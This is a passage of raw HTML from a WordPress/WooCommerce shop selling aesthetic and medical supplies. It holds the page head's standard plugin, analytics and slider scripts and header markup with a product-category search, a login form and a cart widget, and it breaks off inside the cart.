</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.fillerworldwidesupplies.com/wp-json/","nonce":"045e285df4","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "045e285df4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product_tag/540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-starfill-implant-plus-lidocaine term-540 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style chrome platform-osx woocommerce-active opal-woocommerce-archive-style-default opal-content-layout-2cl product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light hfeed elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/threads/" data-val="threads" data-title="Threads" >Threads</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/" data-val="weight-loss" data-title="Weight loss" >Weight loss</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/whitening/" data-val="whitening" data-title="Whitening" >Whitening</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/yvoire/" data-val="yvoire" data-title="Yvoire" >Yvoire</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="elementor-search-data-fetch" style="display:none;"></div>
                        <input type="hidden" name="post_type" value="product"/>
                                                                                <div class="dialog-lightbox-close-button dialog-close-button">
                        <i class="eicon-close" aria-hidden="true"></i>
                        <span class="elementor-screen-only">Close</span>
                    </div>
                </div>
                        </div>
        </form>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c49ec2c" data-id="c49ec2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0bf3f1 elementor-align-right elementor-widget elementor-widget-opal-header-group" data-id="b0bf3f1" data-element_type="widget" data-widget_type="opal-header-group.default">
				<div class="elementor-widget-container">
			<div class="site-header-wishlist"><div class="site-header-wishlist-config"><a class="opal-header-wishlist header-button" href="https://www.fillerworldwidesupplies.com/wishlist/"><i class="opal-icon-wishlist" aria-hidden="true"></i></a></div></div><div class="account">        <div class="site-header-account">
            <a class="opal-header-account header-button" href="https://www.fillerworldwidesupplies.com/my-account/"><div class="text-account d-block"><span>Sign in / Sign up</span></div></a>            <div class="account-dropdown">

                <div class="account-wrap">
                    <span class=""></span>
                    <div class="account-inner ">
                        
        <div class="login-form-head pb-1 mb-3 bb-so-1 bc d-flex align-items-baseline justify-content-between">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.fillerworldwidesupplies.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="opal-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email                    <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">
                <span>Login</span></button>
            <input type="hidden" name="action" value="osf_login">
            <input type="hidden" id="security-login" name="security-login" value="914d7d2793" /><input type="hidden" name="_wp_http_referer" value="/product-tag/starfill-implant-plus-lidocaine/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.fillerworldwidesupplies.com/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
        </div>
                            </div>
                </div>
            </div>
        </div>
        </div><div class="cart-woocommerce">        <div class="site-header-cart menu d-flex">
            <a data-toggle="toggle" class="cart-contents header-button" href="https://www.fillerworldwidesupplies.com/cart/">
                <i class="opal-icon-cart" aria-hidden="true"></i>
                <span class="title"></span>
                                                            <span class="count d-inline-block text-center">0</span>
                                                                                    <span class="amount">&#036;0.00</span>
                                                </a>
            <ul class="shopping_cart">
